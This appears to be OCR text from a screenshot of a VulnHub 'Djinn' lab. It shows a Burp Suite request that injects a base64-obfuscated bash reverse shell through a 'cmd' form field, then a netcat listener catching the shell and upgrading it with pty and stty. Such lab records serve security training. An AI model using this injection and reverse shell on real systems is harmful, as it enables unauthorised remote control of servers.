 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
5 × 6 × 7 × ...
Send Cancel < > Target: http://10.0.0.20:7331 HTTP/1 ?
Request Response
Pretty Raw Hex \n
INSPECTOR
1 POST /wish HTTP/1.1
2 Host: 10.0.0.20:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://10.0.0.20:7331
10 Connection: close
11 Referer: http://10.0.0.20:7331/wish
12 Upgrade-Insecure-Requests: 1
13
14 cmd=echo+-n+"YmFzaCAtYyAnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4wLjAuMS80NDQ0IDA%2bJjEn"+|+base64+-d+|+bash
? Search... 0 matches
Waiting
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ nc -lvnp 4444 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.20.
Ncat: Connection from 10.0.0.20:51270.
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ python3 -c "import pty;pty.spawn('/bin/bash');"
python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@djinn:/opt/80$ export TERM=xterm
export TERM=xterm
www-data@djinn:/opt/80$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
www-data@djinn:/opt/80$